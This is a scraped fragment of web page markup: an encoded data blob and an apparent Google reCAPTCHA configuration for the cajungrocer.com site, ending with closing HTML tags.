wq/CtHYTw5p7w4VKw6coworCi2HCogbDncOUS0/CrMKXZm/CncK4Nk3Dh8OtdGNeP29CwpTCoBAAwqQCw65Ow7Ymw7hQayHDl2wOGcOQw4LCocOPeMKEbxDDpQIOw7k6wrfCpcO2dGBew5LDjsKCYW3Dh8KRwrbCuGzCl8KywqMSKsKcw5AaXxjDvMOKwp/[base64]/ZMOIwrXDrF/ClH9VacO3VCIpwpPDkUA0w5pkYsKew7vCscOuHsKFw5rCllLDuE1Nw6Z0wrLDgcO0wq9iKsKCw5PDhMK/w4wzP8KsVcO3dW7CvzrDssKVw75nQMKKM8KuwrUfK8Kfw5jChVgvw6nCjCDDgVkhODpJwrpvZsKbw4XDswnDp8O5wqDCjzggB8KAWsOmNWPDsybCrxovXiXDgA9yMcOaUR/[base64]/G8KKw5LCkFDCisOiLMKNw748JDAcYcO9w49aCjvDl8OqUcKHwpnDnTc4RCzDsyFvwr8Zw4HDrVnDmgknwqnCjMKcwowdw63CpCwgfcO9REMEw4RVNMKQRQ/Dj8Klcw/[base64]/CtcObw5PCqMKzGMO/w4NHBcORw7oWw7NCEsOtHQ3Cvg4JwqzDi8Kyw4nDiUjCrVfCnhdsLMOKQsKnTS/DvMODwotJw7IkRRLCkjzCm8KGw6nCrsKgwpjDk8KNwrbCmnTDl2ACAAHChQFIw6HDmcOxNkc+TCJuwoDCmMOvw5w/acKvRsOOJmIDwqnDj8OOwoXCn8KNahrCosKqw69bw7rCsxkWEcK0w7lvGzvDrcOoNcOVYUvCo0cESl9kPsOBfsK7woVbLsOcw4/DggVLw53DvcOow67DrcOdwqbCrcKoMcKqR8OewrtQT8KzwphKEcOkworCu8O1cMKdw5ENLcKpwp5iwprClcKuPcOJBEDDkCk0esODw4BIwrldw5p3w4R9woHCqj9feMKJCsOIwokGwpzDj8ObEMOMRwvDicKow7/Co8KDwrA6FsKlw6vDhhMYA8Kuwr48S3VLa8OBwoJNCDJRwpcowqxiwoLDrMO2wpJCw4dGw73CpglGVsKHw5vCkMKuw53DjDrDhcKhKmkfw6ZiLMK8wrILJk7CkUvCoAwDwqDDnArDlnrCtsKtfMO7wq5Zwp/CrVbCsVLDo8OmBizDv8Oyf8K4w5vCgFFGJzXCjsO8e0LCiW5+wqPDk8KdT0XDu8OawoQAwoQsEMKcJMKEV2zCqlnCqj1Ww7ADQEnCjcOKw6LCg8OJwqPCocOJw792wp9YwqPDpcKXwpPCoMKswod3w77DhjDCkUknw6TDtMKAwq/DosOXw5HChcKAEV7Dj8KVaUlVMMKqEMO/GiHCgcOWw4R/w4rDpsOOwrvDrARvQ8K0GMKiwojCvMO+FjHCm0BGw4XDncOhwrHChcK1w5QTw5kpw6fDhsOuw7HCksKgBMK7HTXDmcK9UsKVTgHChMKnNmDDicONZXrDhsKgPsOocMKRw4g1w7oYwpNlwq3DhxnCt8OMEsKQw5LDvhXDrCo+BSnCp0IcVV7DvjTCvm/DrXfDvsONw7FJw7rCvsOawqJow7h4V2wEw5UOOsOLN8OxG8KSw5IbwrROwqPCtQHDgMO3V8O/w4HCqMKDw4xlR3fCujTCvcOuwpTDlAs4cgZ1wo5+DsK8w6ZJd8OkwoBswrEKV8OBP1ZZwo3DtsOHKMO5w6VYbyXChR/DlCjCtm0bUTrCg0vDqcOHRUkAw4VGwpTCnkVzTDoBSsKiOCbCnMKlVcOAwos0YsOtw5Nww5TDqsOXw70twosWwok3QcKUw6EQFVjDvA93wqQbwqjCpcO2Phs1bcOXMwnDjG7CsQpkBxsJwp1lwqbCuhnDvxTDhgd1w5bChnLDrkF5wo8twr/CqSzDjsKUw4E6BmoEKsKGw5nCgsKVw4rDmMOgw4LCnUcjKcO9w45+wpDDtsKaDRZkw6fDlBM4ZcKYwqHCnMOaPcKmw7IWF8OJDcKia3Vbw7wGGcOpw4XDsRHDucKQQjQ9YTICw4HCrBBRwqrDnB9WAsKbwoFlRMOlwpvDj0rDhcORwoPDjH5fcibDjcK0GV/Dq1AEITXDgMKlwpXDjcO7w7DCgzfCnMOHIAfCnsOJwqcPw4zDuW5Fw64sOMO4W8KTwrzCvcKiVWVLwq/Dmkw8XSFgQcKbw4RrT8KBwqrCr3jDqjlVJsO3NhjCj8O3wrvDjsKfw7vDu19kShUqQCh9XMKWw6pfBlDDjMKeCcODO2fCvQzCmRLCscOSw4jDuQHDkcKRwp3ClMOAH8KUGMKuHhLCi1oAMMKLw5bCmMKMwpPDqMK/w6N/woliw4HDl8KdSMKXwrfCv1bCv8KgV2vDn8Ocwp4eIUTCiMO9NcOrLcKyw5HCh8KNWTvCrwHCuMKsw5oDw4U0w41YLlZ6BxdpwrnCnR/[base64]/DkMKgwoM2bMO2w7nDvwtLw5zDqVQHwp3Dr2kaw7dGQMKdwogjwppteMOrOEPCnyQeScKTwpfDksOWw7rChMK2w5hGZmzCicONwpHDgBd0VcKFw65OR8Kcw4BMTsOdw6/DiQpmw6ZKwoTCiH5mcMOVw63DjMO4NcKRwqrDnsK/bMOawpjCmWt9fmtGfizCpMKxw4dOMsOeMQcJw6rCrnjCoAjDl1paTMK3woxAbsKIwp5uw7bDuMKqJj/DpsKjZXzDpm/[base64]/CokjDlHZ8JhLDpcO8w7EhFTUQw7nDmXtPwq3DkMKfCMOXwoAtwqFOw6Now4RfwqDDtmrClg7DvBHDmlnCgQlIYsObN8KrLWDDshrCiFgHIMKOwqDCvcKhw7oeecOnHMKQwqDCicKxNGXDi8OawrAlw40bw7zCosOyMH/CkcKOVMOGwojCtMOOwpRVwrRhH2/DsMOHcGzCl0rCim4qMV1ucsKTw47Drk0UL2vCuMO7B8OyesKSMzw6Y3wfNlDCgDvDgcKZw4LCo8K2w6h8w7/DkUbCv0XCo0TDs8OTw4/[base64]/[base64]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[base64]/[base64]/w7Z9w4bDpzJAw6XCtcOhS8KJQcKiKMOpwo1caznDgHzCosKDB8O3Ny3ChlQuMzNbwqkuw7LDtMKEw5RkVcO8wp1Rw6TCpillwonDpCrDm8OPNz5cwrtWAkRVw5zCjmbDn8KqfMKXTgMSe8KVwp/DjRzCpcKqVMKQw7rCkA3CvV4YdMO3EVPCiMKpwoEDwpfDuHPDpn96w7VTajPDlsKzXMO4w7HDqAB4e3pZa8K0esK0B0HCt8OaQMK7w5oQAcKiwp4F\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PEqhajM6pcpIo02xP5MEShKeQLLGsdVsyImbBZ4xNRI\\u003d\x22,0,0,null,1,1769206219755,0,0,[237],null,[47,6,215,172],\x22RC-ylwugOhMVs3LFQ\x22,null,null,null,null,null,\x220dAFcWeA51Pv6rcFdzivazhBE19QNipqh2UrVu6r-SAaAO20BYzkl0JDtycaTNmgzNqofR7OMSe8fImazBr4zVIMRLmL_N98TFeg\x22,1769289019754]");
    </script></body></html>